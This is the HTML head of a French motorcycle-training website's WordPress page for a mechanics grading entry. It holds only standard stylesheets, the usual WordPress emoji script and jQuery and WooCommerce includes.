

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bikers-academy.com/gradings/nabila-belamkadem-la-mecanique-manual-complete/
body_size: 16817
content:
<!doctype html>
<!--[if IE 7 ]>    <html lang="en-gb" class="isie ie7 oldie no-js"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en-gb" class="isie ie8 oldie no-js"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en-gb" class="isie ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="fr-FR"> <!--<![endif]-->

<head>
	<meta charset="utf-8">
	<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1' />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bikers-academy.com/xmlrpc.php" />

    <title>Nabila BELAMKADEM &#8211; La mécanique (Manual Complete) &#8211; Bikers Academy</title>
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' rel='shortcut icon' type='image/x-icon' />
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' rel='apple-touch-icon-precomposed'/>
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' sizes='114x114' rel='apple-touch-icon-precomposed'/>
<link href='https://bikers-academy.com/wp-content/themes/lms/images/apple-touch-icon-72x72.png' sizes='72x72' rel='apple-touch-icon-precomposed'/>
<link href='https://bikers-academy.com/wp-content/themes/lms/images/apple-touch-icon-144x144.png' sizes='144x144' rel='apple-touch-icon-precomposed'/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bikers Academy &raquo; Flux" href="https://bikers-academy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bikers Academy &raquo; Flux des commentaires" href="https://bikers-academy.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Bikers Academy &raquo; Flux iCal" href="https://bikers-academy.com/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bikers-academy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='dt-sc-timepicker-addon-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/jquery-ui-timepicker-addon.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-animation-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-sc-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://bikers-academy.com/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-frontend-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='dt-woocommerce-css-css' href='https://bikers-academy.com/wp-content/themes/lms/framework/woocommerce/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bikers-academy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #857568;--wp--preset--color--secondary: #87342e;--wp--preset--color--tertiary: #cab2a0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://bikers-academy.com/wp-content/plugins/rcd-right-click-disabler/css/rcd-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='resmap-css' href='https://bikers-academy.com/wp-content/plugins/responsive-maps-plugin/includes/css/resmap.min.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcs-timetable-css' href='https://bikers-academy.com/wp-content/plugins/weekly-class/assets/front/css/timetable.css?ver=2.5.17' type='text/css' media='all' />
<style id='wcs-timetable-inline-css' type='text/css'>
.wcs-single__action .wcs-btn--action{color:rgba( 255,255,255,1);background-color:#BD322C}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://bikers-academy.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://bikers-academy.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.21' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7191-css' href='https://bikers-academy.com/wp-content/uploads/elementor/css/post-7191.css?ver=1702030910' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://bikers-academy.com/wp-content/uploads/elementor/css/global.css?ver=1702030910' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://bikers-academy.com/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://bikers-academy.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dtwebinar-frontend-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-webinar/modules/google-classroom/assets/css/frontend.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-style-css' href='https://bikers-academy.com/wp-content/themes/lms/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-awesome-css' href='https://bikers-academy.com/wp-content/themes/lms/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='stoke-gap-icons-css' href='https://bikers-academy.com/wp-content/themes/lms/css/stroke-gap-icons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-skin-css' href='https://bikers-academy.com/wp-content/themes/lms/skins/grayish-orange/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='lms-skin-inline-css' type='text/css'>
#logo h2 a { color: #; }.page-id-569 .main-title-section-wrapper { margin:0px; }

.page-id-1521 .main-title-section-wrapper { margin:0px; }
</style>
<link rel='stylesheet' id='font-raleway-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C200%2C300%2C500%2C600%2C800%2C700%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-dancingscript-css' href='//fonts.googleapis.com/css?family=Dancing+Script&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookieconsent-css' href='https://bikers-academy.com/wp-content/themes/lms/css/cookieconsent.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bikers-academy.com/wp-content/themes/lms/framework/js/public/magnific/magnific-popup.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-gutenberg-css' href='https://bikers-academy.com/wp-content/themes/lms//css/gutenberg.css?ver=7.7' type='text/css' media='all' />
<style id='lms-gutenberg-inline-css' type='text/css'>
.has-primary-background-color { background-color:#857568; }.has-primary-color { color:#857568; }.has-secondary-background-color { background-color:#87342e; }.has-secondary-color { color:#87342e; }.has-tertiary-background-color { background-color:#cab2a0; }.has-tertiary-color { color:#cab2a0; }
</style>
<link rel='stylesheet' id='jquery-ui-css' href='https://bikers-academy.com/wp-content/themes/lms/css/jquery-ui.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://bikers-academy.com/wp-content/themes/lms/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.4.7" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/bikers-academy.com\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
